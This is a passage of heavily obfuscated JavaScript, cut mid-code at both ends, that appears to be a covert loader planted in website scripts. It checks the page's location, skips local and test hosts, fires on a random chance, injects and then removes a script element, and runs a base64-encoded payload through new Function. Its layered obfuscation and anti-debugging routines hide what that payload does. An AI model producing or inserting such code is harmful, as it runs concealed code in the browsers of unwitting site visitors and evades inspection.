N!==O;},k[Z(0x173,'%%BE')]=function(N,O){return N===O;},k[Z(0x198,'n!7@')]=function(N,O){return N+O;},k[Z(0x22b,'zBqS')]=function(N,O){return N*O;},k[Z(0x1f5,'K7rk')]=function(N,O){return N-O;},k[Z(0x1a8,'h4Su')]=function(N,O){return N+O;},k[Z(0x1e1,'^tJk')]=function(N,O){return N<O;},k[Z(0x19b,'VSCH')]=function(N,O){return N===O;},k[Z(0x189,'04Oo')]=function(N,O){return N+O;},k[Z(0x21e,'M!7%')]=function(N,O){return N===O;},k[Z(0x14d,'K7rk')]=function(N,O){return N===O;},k[Z(0x159,'ssFu')]=function(N,O){return N===O;},k[Z(0x1ec,'$]oO')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x107,'optg')]=function(N,O){return N||O;},k[Z(0x1c0,'j%Q9')]=function(N,O){return N(O);},k[Z(0x1e6,'j%Q9')]=function(N){return N();},k[Z(0x16c,'2VBf')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x180,'S&#Q')]=function(N,O){return N!==O;},k[Z(0x1ff,'%%BE')]=function(N,O){return N!==O;},k[Z(0x1a3,'h4Su')]=function(N,O){return N!==O;},k[Z(0x11d,'ee0U')]=function(N,O){return N!==O;},k[Z(0x230,'I8eo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x11e,'MrVN')]=function(N){return N();},k[Z(0x104,'2AxT')]=function(N,O){return N<O;},k[Z(0x16f,'MokG')]=function(N,O){return N(O);},k[Z(0x208,'2@Wb')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x1be,'4a0N')]=Z(0x1cb,'(jKO')+Z(0x11f,'MokG')+Z(0x126,'Nk2V')+Z(0x17d,'x!CN')+Z(0x117,'ssFu')+Z(0x125,'ee0U')+Z(0x164,'$U2y')+Z(0x15b,'S&#Q')+Z(0x195,'cs)Y')+Z(0x19a,'2AxT')+Z(0x1a1,'tVPI')+Z(0x223,'cs)Y')+Z(0x1db,'zBqS')+Z(0x190,'PHf6')+Z(0x184,'5uay')+Z(0x151,'M!7%')+Z(0x22a,'W7)f')+Z(0x228,'VSCH')+Z(0x1bd,'2AxT'),k[Z(0x222,'QYX)')]=Z(0x1e0,'m)9e')+Z(0x1f1,'H*Sz')+Z(0x1e4,'(jKO')+Z(0x14f,'$Z6K')+Z(0x19f,'we1W')+Z(0x206,'I8eo')+Z(0x1ba,'poED')+Z(0xf7,'5uay')+Z(0x1fc,'2AxT')+Z(0x1d6,'QYX)')+Z(0x212,'$]oO')+Z(0x18a,'MokG')+Z(0x118,'(jKO'),k[Z(0x13a,'we1W')]=Z(0x176,'Y^!L')+Z(0x199,'QYX)')+Z(0x11c,'MokG')+Z(0x1a6,'2@Wb')+Z(0x120,'MokG')+Z(0x210,'m)9e')+Z(0x123,'uF!O')+Z(0x146,'MrVN')+Z(0x18d,'I8eo')+Z(0x105,'I8eo')+Z(0x13c,'VSCH')+Z(0x1fd,'aG24')+Z(0x145,'4a0N')+Z(0x147,'n!7@'),k[Z(0x1e8,'j%Q9')]=Z(0x22e,'M!7%')+Z(0x1e2,'optg')+Z(0x186,'54rP')+Z(0x1d9,'W7)f')+Z(0x1b0,'4a0N')+Z(0x10f,'QYX)')+Z(0xf0,'I8eo')+Z(0x124,'^tJk')+Z(0x1ea,'^tJk')+Z(0x1c8,'m%30'),k[Z(0x225,'54rP')]=Z(0x21b,'aG24')+Z(0x12e,'we1W')+Z(0x102,'Nk2V')+Z(0x193,'I#b&')+Z(0x171,'poED')+Z(0x132,'aG24')+Z(0x1b6,'(jKO')+Z(0x183,'m)9e')+Z(0x18b,'Nk2V')+Z(0xf3,'S&#Q')+Z(0x1ae,'S&#Q')+Z(0x1fe,'m%30')+Z(0x1b4,'Xv$A')+Z(0x1cd,'PHf6')+Z(0x226,'ssFu')+Z(0x17b,'I#b&')+Z(0x217,'h4Su')+Z(0xf9,'%O50'),k[Z(0x112,'I#b&')]=function(N,O){return N===O;},k[Z(0x17a,'2VBf')]=function(N,O){return N-O;},k[Z(0x1bb,'W7)f')]=Z(0x143,'optg')+Z(0x1ee,'54rP')+Z(0x163,'VSCH')+Z(0x1df,'$]oO')+Z(0x209,'j%Q9'),k[Z(0x121,'$U2y')]=Z(0xf8,'%%BE')+Z(0xfc,'MokG'),k[Z(0x233,'MokG')]=function(N,O){return N===O;},k[Z(0x1b1,'Y^!L')]=Z(0x204,'Y^!L')+'t',k[Z(0x1ed,'uF!O')]=Z(0x1d5,'2FX%')+Z(0x12f,'PHf6'),k[Z(0x16d,'2@Wb')]=function(N,O){return N===O;},k[Z(0x162,'I8eo')]=function(N){return N();},k[Z(0x227,'tVPI')]=function(N,O,P){return N(O,P);},k[Z(0x1fa,'M!7%')]=function(N){return N();},k[Z(0x103,'K7rk')]=function(N,O){return N-O;},k[Z(0x166,'Y^!L')]=function(N,O){return N(O);},k[Z(0x1b7,'Nk2V')]=function(N){return N();},k[Z(0x215,'aG24')]=Z(0x13f,'(jKO')+'t',k[Z(0x158,'2VBf')]=Z(0x1c4,'2AxT')+Z(0x1a0,'$Z6K')+Z(0x18e,'Kx9['),k[Z(0x1b8,'VSCH')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x1c2,'2FX%')]=function(N,O){return N||O;},k[Z(0x129,'2NeI')]=Z(0x130,'h4Su')+Z(0x13b,'aG24')+Z(0x12c,']cJl')+Z(0x1b3,'uF!O')+Z(0x224,'Kx9[')+Z(0x131,'ee0U')+Z(0x15c,'cs)Y')+Z(0x20f,'K7rk'),k[Z(0x13e,'$]oO')]=Z(0x1a5,'H*Sz')+Z(0x1e5,'x!CN')+Z(0x231,'$]oO')+Z(0x1d2,'cs)Y')+Z(0x1c6,'^tJk')+Z(0x14b,'K7rk'),k[Z(0x1a9,'we1W')]=function(N){return N();},k[Z(0x19e,'aG24')]=function(N){return N();},k[Z(0x216,'Kx9[')]=function(N,O,P){return N(O,P);},k[Z(0x1aa,'2NeI')]=Z(0x10c,'n!7@');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5437740l;if(P){var R=P[a0(0x15d,'%O50')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x17e,'2@Wb')]=function(S,T){var a2=a1;return m[a2(0x160,'2NeI')](S,T);},P[a1(0x21a,'m%30')]=function(S,T){var a3=a1;return m[a3(0x149,'5uay')](S,T);};var Q=P;for(var R in N)if(m[a1(0xf1,'2FX%')](R[a1(0x20e,'PHf6')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x1e7,'poED')](U,T[a4(0x20e,'PHf6')+'h']);U++)if(Q[a4(0x202,'poED')](S[a4(0x141,'h4Su')+a4(0x10b,'optg')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0x237,'W7)f')](N,Math[a5(0xfe,'2FX%')](m[a5(0x1eb,'Xv$A')](Math[a5(0x192,'optg')+'m'](),m[a5(0x11b,'h4Su')](m[a5(0x1af,'M!7%')](O,0x1),N))));}function w(N,O){var a6=Z;for(var P=0x0;m[a6(0xfa,'j%Q9')](P,O[a6(0x1dd,'uF!O')+'h']);P++){var Q=O[P],R=m[a6(0x20d,'ssFu')](0x0,Q[a6(0x14c,'poED')+'Of']('.'))?m[a6(0x168,'tVPI')]('.',N):N,S=m[a6(0x1c5,'2NeI')](R[a6(0x15f,'poED')+'h'],Q[a6(0x14e,'cs)Y')+'h']),T=R[a6(0x13d,'MokG')+'Of'](Q,S),S=m[a6(0x153,'%%BE')](-0x1,T)&&m[a6(0x154,'ee0U')](T,S);if(S&&(m[a6(0x191,'Xv$A')](R[a6(0x1b9,'%%BE')+'h'],Q[a6(0x19d,'^tJk')+'h'])||m[a6(0x21d,'2@Wb')](0x0,Q[a6(0x148,'j%Q9')+'Of']('.'))))return 0x1;}}function x(){var a7=Z,N,O;return m[a7(0x165,'04Oo')](q,m[a7(0x232,'%%BE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=Z,N=m[a8(0x108,'MrVN')](z,m[a8(0x110,'04Oo')](x));if(N){var N=m[a8(0x12a,'Kx9[')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x21f,'Nk2V')](0x46,N[a8(0x207,'54rP')+a8(0x1ca,'uF!O')](0x0))&&m[a8(0x156,'zBqS')](0x66,N[a8(0x235,'$U2y')+a8(0x174,'ssFu')](0x0))||m[a8(0x1da,'PHf6')](0x49,N[a8(0x119,'2VBf')+a8(0x201,'2NeI')](0x1))&&m[a8(0x220,'%%BE')](0x69,N[a8(0x20c,'optg')+a8(0x23b,'m%30')](0x1))||m[a8(0x1d4,'2FX%')](0x4c,N[a8(0x22c,'n!7@')+a8(0x239,'S&#Q')](0x2))&&m[a8(0x101,'uF!O')](0x6c,N[a8(0x1e3,'2NeI')+a8(0x20b,'poED')](0x2))||m[a8(0x1c3,'ssFu')](0x45,N[a8(0x1e3,'2NeI')+a8(0x179,'$]oO')](0x3))&&m[a8(0x1c3,'ssFu')](0x65,N[a8(0x1bf,'x!CN')+a8(0xf6,'MrVN')](0x3))||m[a8(0x1f8,'zBqS')](0x3a,N[a8(0x1b2,'^tJk')+a8(0x197,'PHf6')](0x4))):void 0x0;}}function z(N){var a9=Z;return m[a9(0xfb,'K7rk')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x1c9,'I8eo')](x);if(N){var O=m[aa(0x22f,'tVPI')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1e9,'Y^!L')](O,'~')?m[aa(0x205,'2FX%')](z,N):P)&&m[aa(0x116,'y2#a')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x234,'2VBf')](O,P);}}function D(){var ab=Z,N=m[ab(0x1fb,'aG24')],O=new RegExp(m[ab(0x133,'poED')],'g');return N[ab(0x140,'W7)f')+'ce'](O,'')[ab(0x18c,'2NeI')](';');}function E(){var ac=Z,N=m[ac(0x10e,'4a0N')],O=new RegExp(m[ac(0xf4,'cs)Y')],'g');return N[ac(0x1b5,'Y^!L')+'ce'](O,'')[ac(0x128,'S&#Q')](';');}function F(N){var ad=Z;return m[ad(0x12b,'j%Q9')](-0x1,N[ad(0x14a,'cs)Y')+'Of'](String[ad(0x1a4,'I8eo')+ad(0x187,'h4Su')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1f3,'I8eo')](N)||new RegExp(m[ad(0x150,'aG24')],'g')[ad(0x22d,'2@Wb')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x111,'y2#a')+'h'];return m[ae(0x178,'M!7%')](N[ae(0x139,'VSCH')+ae(0x1dc,'zBqS')](m[ae(0xf5,'2NeI')](P,O[ae(0x181,'ee0U')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1d0,'poED')](p,this,function(){var ag=af,R={};R[ag(0x136,'m%30')]=m[ag(0x17c,'H*Sz')];var S=R,T=m[ag(0x221,'Nk2V')](typeof window,m[ag(0x1ef,'2AxT')])?window:m[ag(0x155,'I#b&')](typeof process,m[ag(0x218,'we1W')])&&m[ag(0x1cf,']cJl')](typeof require,m[ag(0x144,'Y^!L')])&&m[ag(0x238,'optg')](typeof global,m[ag(0x177,'M!7%')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x15a,'04Oo'))+'p'](S[ah(0x169,'Xv$A')]);return!V[ah(0x1cc,'%O50')](N);};return m[ag(0x185,'VSCH')](U);});m[af(0x1a2,'$U2y')](N);var O=m[af(0x135,'y2#a')](D),P=m[af(0x1a7,'S&#Q')](B),Q=m[af(0x137,'y2#a')](E);return!P||!!(m[af(0x1d1,'QYX)')](w,P=m[af(0x182,'%%BE')](G,P,String[af(0x106,'2@Wb')+af(0x138,'j%Q9')+'de'](0x2e))?P[af(0x196,'2FX%')+af(0x1d8,'Y^!L')](0x0,m[af(0x1d7,'W7)f')](P[af(0x10d,'5uay')+'h'],0x1)):P,O)||m[af(0x170,'h4Su')](w,P,Q)||m[af(0x172,'04Oo')](F,P)||m[af(0x20a,'m%30')](y));}function I(N){var ai=Z,O=m[ai(0x1d3,'2@Wb')](x),P;O&&((P=O[ai(0x1f2,'j%Q9')+ai(0x15e,'zBqS')+ai(0x142,'j%Q9')](m[ai(0x1f9,'h4Su')]))[ai(0x1ac,'$U2y')]=m[ai(0x109,'MokG')],P[ai(0x1de,'Kx9[')+ai(0x122,'2VBf')+'t']=N,(O[ai(0x115,'Nk2V')]||O[ai(0x167,'m%30')]||O[ai(0x19c,']cJl')+ai(0x214,'2AxT')+ai(0x157,'aG24')])[ai(0x175,'2@Wb')+ai(0x1ad,'m)9e')+'d'](P),P[ai(0x188,'$]oO')+'e']());}function J(){var aj=Z,N,O=m[aj(0x16b,'5uay')](q,m[aj(0x236,'Nk2V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x219,'MokG')],Q=new RegExp(m[aj(0xfd,'2AxT')],'g'),(Q=O[P[aj(0x100,'2FX%')+'ce'](Q,'')])&&Q[aj(0x18f,'Nk2V')+aj(0x10a,'m)9e')][aj(0xff,'^tJk')+aj(0x1c1,'^tJk')+'d'](Q));}try{var K,L,M;m[Z(0x21c,'I8eo')](H)||(m[Z(0x127,'MokG')](J),m[Z(0x1f6,'Kx9[')](0x1,m[Z(0x113,'%O50')](s,0x1,K=0x4))||m[Z(0x1ab,'4a0N')](I,m[Z(0x1f7,'H*Sz')](m[Z(0x114,'$U2y')]('(',new Function((function(){var _0x7939223=function(){var _0x9584750c=['sJbzmgrOsNL3BLz6uNnzmdu0vuvswe5gy25mq2rTuti5','zenOEuTuDdjzweLNzer0BwiZsw9Krdb3zurbn2reD3DL','mJC4mLrvD1HHva','tZnAAgnPqJfqwe1ZzgOXBLCXy29nsgD4tJjnC0P6zZbl','z1OXDgflrei0tvrvEeXdze9svvLSsNLSzeTiz3nLu3G2','utjvq2nWsZbZB01iz3Hpv1vZsJnfmLOWtw5lu3rms0rc','mtm3mtq1tvzmtwr6','rvz5sNLRCLn5z3DLreuWwxL3BK1euKzJAwnWsZbZB01i','mJrVy3L4muTyDhLAwfiXy200z2n5DdfpmZbZwMX0teTe','tJjvC0OYD3LvALLUs1yWB1OXDfDlrei0tvrNEeXdy29v','nxrHm1i1utj0CuP5D25Hv1POyKHgBgrty3nkmeK0ytjw','r3busNLSzfbxwJfIBu4WyvC5DuTiz3nLu3G2tevfC1fP','whr5wLHsmwnTngDJm3G4zfr0ouXhwMjtEwD3zurfmLPd','tLDnCfHiz3Lnq3a3weHNmvKZy3jysgD5tunVBKXiuM9H','B2jQzwn0','sNL3BMr6AhjrBgrtyM0Xwfvxvw5mq2rhuti5D1z6wMTA','CgmXC25xvvPeytjWmKOXmwjkmNHSyM1KmgfdzgrpmNm4','vNLJC0OYEdnxsezyvdbkA1vvy25mq2rytLzkA1rTmxzt','vdbJBKXdzfHvBxHRvevWrgmWsKHkExDUzevoDK9wyZjH','mZeWnJu5wgLqrKXy','r1z2wMLcEvPyrJfHwePStevsyLr5z3DLrev3tLn3BKPu','yJfoDLLxmvHkExDUvJfcsfniB3PABxr2zgTkA1nisKTA','D2vetxnnsgCWtLyWC1D6qJrnAxD3zurzmfHtEgjnsgD3','Ee5QsxnkmLzeyKvVBKTtC25Ar1vUwfnOBLCXww9nsgD4','meTfB29nsgD4tLDvC0OWqtbHBe1Us1nRCuXyqMHJBK5S','AMjUvxHkEwTYu3LND2verxDzAxDUuMPkuffPy3blmhnV','wLjRtNjHBLLUwfzZD2veqMrpm0PSzeHwEwjPqJbHr2X6','ntb6DxvNufK','AxDUs0vAEfz5y3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','swDKAujWyMLcEKTxBg1lr2rIvfnND2vertjpq3DUturs','rtq5vfn4nvbxzgjuAwD3zurfEe5PD25zm2rrs1nJCfHw','q2rXwvDOALrRtNzKvMmZvxLJC0OXyZbomK5nt0D0t2fx','BMTUtenKre0ZwxjwmuPivunJC0OYoxPrEK5ytM1jmwfh','tMjkmwXhutj0CwrPzgrxEKi0tvyWnKXtmtbHr2X6v3LK','mxjImLP0yJfowfvQrK1HrMnUtenKnK9hDffrvgHYyZi5','DLHtEhvxmJLKufHbC2ntCZLvm1j5yvC1BLD5zg1JBtL0','rtrAu3DUyKrku05Py3blEwr1wNLJC1PSDeXlrei0tvrN','tKXrmNrwvJfgru1isKrImMXYvfHOALnxzeDzmuPOsNL3','u1C1meTfB29nsgD4txPJC0OWEfLHmwTUs1nRCKXyqMHJ','rMnUtenKmu9hodfzBtf2uwXJmfr5y3nkmwrswvm5q2qZ','wxnkmgrPyJnJBKTwmg9zBLj2wvn4EKTwDfzlrei0wM1j','ELPvBhvKq2Hls0rcne1uqtvmq2rYvursveP5A3bpmMXT','r1KYrw5mq2q1vgTOv1yXrJvIq2nZsJfKu2rhuKXtmfPR','mZG3mdmXs1bfr01v','twL3BLnitKrLAwnWteDAyLn5z3DLrezPtLn3BLrRvKDk','Aujuufu0n2nTvJbKweP1suDKyLv5z3DLrezQtKn3BK1e','wNLHBtfYzg1gsLPTvLHomLjQu21fBKXdzhLvmNn2vNPJ','sJnKvu5Sqw5lu3rms0rcnfPTtxnkmMXzvM1rBKTtDeXl','otqXm09nCLfVzW','mZKZmxjnrMTtCq','BLL6tKnzmdLuyJbAwe5ftw5mq2q1zfHAs1yXrNDzmuPi','teCWowntEhzqv1OXyM1omgfxoxvlq2W3zg1gEuLgyZLt','m0zlv21ovvz5y3nkmJfUzwXnBKXdzfHvvKPRu0v4C1Pg','mgfxoxvlse1ZzfnSn2nTvJbKweP1suHnofbyvtDMu3HT','tercne5QrMrlu2TTsM1KyLn5z3DLrev6twL3BK1euKzJ','v01ZsJj0uu5gtw5lvJa5wM5wDvKZuNbImJrVzun4nuXi','og5yu2DWtey4D2veuxDoELKYtursBvD5ze9HvKPiy1D3','z3Dpm1e4tuHNEa','tZmXouTiwxnzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','v3LKDvrvrJrKsgTUwfqXn2ztEgznsgCWturJmK5QqtbA','uxbLmKzIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nR','AhPHu2nWsZbZB01iz3HnvfvZsNLOr2nwy25lu3HTvZbZ','mJmYs1vft0rn','wvnJCfHumw5xmdrVtuHNEe56z3nkmLzeyKvVBKTwmhnr','sgD4tJjzC0OYDfforK1Us1n0teTeqJrnvev5tenJBvLR','mZbZwMX0teTeqJrnve0YtenJCgmXuwHkEwXKufDAmwjT','rgmYtMPbmfPPEg1qwhq5tZjAyLn5z3DLr1KWtenKzvmW','C1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvjr2rI','muPZwKzcs1PwzeDJu2nZsJjsELvTtLrtrKPQvdjfBKXd','veDAEgjxDenKvwnUtenKwfvxB3HwmujxwtfkrgeYog5m','u3LND2verMHzu3DUs0vAEfz5y3bmr1PIu3LND2vertbz','r2C5wM5wDvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHt','wfr6rJrwmuP0sNL3BLz6vtvmmJv6utnVBKXdzfHvrfzz','AwW3zg1gEuLizZLKBhrns0rcne1uvtbmq2rrvwLovKP5','ExDUzeDomLfSzffrEwnZsJnst2fSuLHvvxbQvtbJBKXd','sNzIvu5VwvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrc','zgfvA0vUs1n0t0TeqJrnve5TtenKsK5QrK1kEwXKs0HO','zhfvmJLgyurjELKXtNHkmta3wM5wDvKZuNbImJrNwhPc','yZjtBvjlutj0AeP5D25JmK5ntdfKuvnTtLjwEwnZsJjs','zurgAu1tD25vrKLQvLnJCeT5zdbkExHTvZbZB01iz3Ho','yvzKu2vty3nkmwmZy2TOCfLQAgLkExDUy0rgtvjgzfjx','n1PToxLlsfPOy2LcmvbuqJrnq3GYufD4yKOYEgXIBwqW','zfvurvu1sNLSza','y1rABLf5y3blmhnVtuHNEfLuuxnkmMDXuuzfBKTtDeXl','s1n0teTeqJrnvfuYtenKm1zewLfkEwTZwMX0teTeqJrn','mLeYC3jrme5YutjwweP5D25wmdL3wta4ngeXtLHvBePR','zefor3busNLRC1PSDeXlrei0wM1fC0P6zZblBvLUs1yW','mg9Ku3DUsNLRCa','nte4ody0thnzsg16','y3blmhnVtuHNEa','mvzfDNP5yq','vfvJBKXdzfHvBKjQvw5kCe4WuKrImKPXyLC5tLjUrNfr','EMH2wLzJmK5dy3nkmwrtvg1ssfngtMTwmuzmzvDWrgj6','zNvUy3rPB24','Ce8ZmtLMu2HMtuHNme1eyZjoAKeWwLn3D2vez3PAAK13','tuHNEe5xsxnkEK5jv1vVBKTtDeXlrei0tvrcBuXdy3Do','rNLJmLzkyM5rBW','uMvNrxHW','yM1omgfxoxvlq2W3zg1gEuLittLju0zIwfr0EvPyuJfJ','vMvTutfoAwnZsJfJmK1uwNHvmNn6zezJBKXdzfHom3bU','s0nSn2rTrNLjrxC5whPcne5eqtnoALL3tKDzn2fxww9K','A2nUtenKwe5xuMTtrZfYwvzKuvLvB25mq2q2yLC5EwqZ','wJzAvMnUtenKwfvfEhHKsgrny0nJC0OYmxrImK5dzezc','EgTuvZfYvwXKu05gsw5mq2q1wLHjmLyXsK9zmdL4sNL3','mxrps0rcne1uqxDmq2nStMLwuuP5Bgrqv1OXyM1omgfx','D2verMHpu3DUvKv4rK9ty3byvdfms0rcne1xrtrmq2rp','veHrmuP5A3jkmMDUwfnRn1ftC3jlv2XTs0DKyLrPz3DL','A25mq2r4utj0AG','ne1xtxPmq2nVvunwv0P5Bgrmru5IvgLND2verxDzExDU','y3byu2Hjs1r0ouTuDgPImJuWyvC1mvPuDgPzwe5SsNPr','mhbpmZf5wLHsmwnTngDJvhq5tZe4D2veuxDoELKYturs','BLfVu2LND2verMPzu3DUvKv4rK9ty3blu3n0y0DgEwmY','mtbVzhLSzwjSC29IBhqWwfn0DvCYowrlu1v3zurfD01g','Eg1xmhnVtuHNEa','D2veuxDoELKYtursBvD5zhvuvuy0zeHRBLHwDg1yvhrW','v0P5A3nABhrms0rcne1uBgLmq2r5s1HgDKP5BgrqvxnV','tenKwe5QtMTtvu5YyLzKuvLvz25mq2rytJjSA1PvtNzw','ng9JExGXs1H0EvPyuJfJBtrNy3LOmuTuDdLmr1PIu3LN','vhq5tZnkBgrivNLIAujfvZa4B01iAg1pu3DUzdjOBfjd','se1Vzfn4mKXiy3nLq3G1teHVC1ftEenmru1ZuKnRn2zt','BvLUs1yWB2qYBhvArZKZteH0ouTtEdnqvZvSzhLcu1Px','nhjxmxG0twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0','BfeYEeTkEwXKufDAmwjTtJbHvZL1s0vvCguZwMHJAujv','vvj0ytnbBKXdzdnvmNrXy2XoCLeYzeHkExDUy2XoCMrg','AwnWwfnOD0XhEgjtEwD3zurfmK5PD25lwe5vsvnJCeT5','wMXyu3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteW','su1wzfbvBu5ivNLJC0OXyZjwrfj2wKvKmuP5D25wEMqW','uKTeqJrnvff5tenKEvuWAfLkEwXKs0vvC1jPAZDMu3He','BtrNwM5wDvKZuNbImJrVzfn4mKTyDdjzweLNzhOXELaY','sgCWturJmK5QqtbABhnUzg5srfKWBhDkmta5ufqXmwjT'];var _0x9584750t=_0x9584750d;(function(a,b){var q=_0x9584750d;while(!![]){try{var c=parseInt(q(0x19a))+-parseInt(q(0x130))+parseInt(q(0x18d))+-parseInt(q(0x120))*-parseInt(q(0x135))+-parseInt(q(0x15f))*parseInt(q(0x136))+parseInt(q(0x15d))+parseInt(q(0x143))*-parseInt(q(0x189));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9584750c,0x61e24));var _0x9584750e=window;function _0x9584750d(a,b){a=a-0x11e;var c=_0x9584750c[a];if(_0x9584750d['ymEVkL']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9584750d['Gempex']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9584750d['CVQyye']={},_0x9584750d['ymEVkL']=!![];}var e=_0x9584750c[0x0],f=a+e,g=_0x9584750d['CVQyye'][f];if(g===undefined){var h=function(i){this['fNiIzP']=i,this['SlPtPk']=[0x1,0x0,0x0],this['UPIjKd']=function(){return'newState';},this['tHAifZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GKVyYJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gaFWGd']=function(){var i=new RegExp(this['tHAifZ']+this['GKVyYJ']),j=i['test'](this['UPIjKd']['toString']())?--this['SlPtPk'][0x1]:--this['SlPtPk'][0x0];return this['nsUSdH'](j);},h['prototype']['nsUSdH']=function(i){if(!Boolean(~i))return i;return this['WkCcoR'](this['fNiIzP']);},h['prototype']['WkCcoR']=function(j){for(var k=0x0,l=this['SlPtPk']['length'];k<l;k++){this['SlPtPk']['push'](Math['round'](Math['random']())),l=this['SlPtPk']['length'];}return j(this['SlPtPk'][0x0]);},new h(_0x9584750d)['gaFWGd'](),c=_0x9584750d['Gempex'](c),_0x9584750d['CVQyye'][f]=c;}else c=g;return c;}function _0x9584750f(c,d){var e={};e['GIIBm']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x9584750d,n=typeof window!=='undefined'?window:typeof process===r(0x195)&&typeof require===r(0x162)&&f['GIIBm'](typeof global,'object')?global:this,o=function(){var s=r,p=new n[(s(0x166))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9584750f(_0x9584750e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQwNzY2MDRlPVsnV09yZ2VDb'+'zNsVycsJ3QxM2RVSWVBJywnb2VWY1JhUG'+'EnLCdXNVpjUUNvUFc0THMnLCdXUDlUY1N'+'vQWFhJywnQWE5aVdQN2NLYScsJ1dPM2RM'+'U29FVzZDQicsJ0NxbGRTeG05JywnRjhvM'+_0x9584750t(0x139)+'FTb0cnLCd4TTEwV1JmaicsJ0RDa1JFbWt'+_0x9584750t(0x12f)+'UW1vYycsJ3hDb0hlOG9TVzVDJywnVzVIS'+'GhHbXknLCdpdm0rJywnV09QcXgzYkcnLC'+'dXUEJkTVNrK3RxJywnVzdOY0wxMUNXNzA'+'nLCdDeERuV1I5VCcsJ1c0UmRMOGtuV1BH'+'QicsJ1dPdnd5dlBlJywnV1JicGtDb2xkV'+'ycsJ1dSbmtubW9oZFcnLCdXUkR3ZThvL2'+'9xJywnZVNvQ0FYYmgnLCdXNWlyVzdDQ2p'+'hJywnVzZ4Y05DazlpU2tGJywnVzdYeGVk'+'R0MnLCdXNWlKVzZ0ZFNxbGRQSmxkTUl1W'+'FdPYXMnLCdXN2xkVW1vTXBiNCcsJ1c3Tm'+_0x9584750t(0x12a)+_0x9584750t(0x137)+'Jywnc2Q0cldRbGNNYScsJ3NyUE5XUlZjV'+_0x9584750t(0x16a)+_0x9584750t(0x187)+_0x9584750t(0x168)+'RU16VFc1TFonLCdDU2txVzR1L1c0NCcsJ'+'1c1cGNOOGtNV1FWY1RhJywnVzRQVWV0MG'+'4nLCdXUHhkSThvcFc1YUcnLCdhOG9adld'+'6ZycsJ1c0NHlCU29sV1I0JywnVzV5R2x4'+'YScsJ1dPbjlBeGo2JywndDhrWEVTa1FCY'+'ScsJ21Ta2xkQ29JVzVpJywncU5QUldPbU'+_0x9584750t(0x170)+('VzVHM1c3NCcsJ1c2UmRSQ29QZEhtJywnV'+_0x9584750t(0x149)+'dXNE5jTExQUVc2eScsJ3VYUDJXUXBjUHE'+'nLCdqQ283YUxCY0tHJywnaGhEYVdQM2RR'+_0x9584750t(0x198)+'FdScnMnLCdXNjNkSzhreVdRZUEnLCd3Zl'+'JkS1NvdVdSOCcsJ1dQeGRVSjQ4dVcnLCd'+_0x9584750t(0x15a)+_0x9584750t(0x160)+'ldPZScsJ2dTazBvOG9MVzZpJywnam1vbE'+'RyOWknLCdGS2pHV1BiaycsJ0NIOW1XUTQ'+'nLCdwWjdjVkNrdldSZScsJ2hTazFsZjNk'+'THU0c3pDa3dXUlM0a3EnLCdXNEZkT21rd'+_0x9584750t(0x180)+_0x9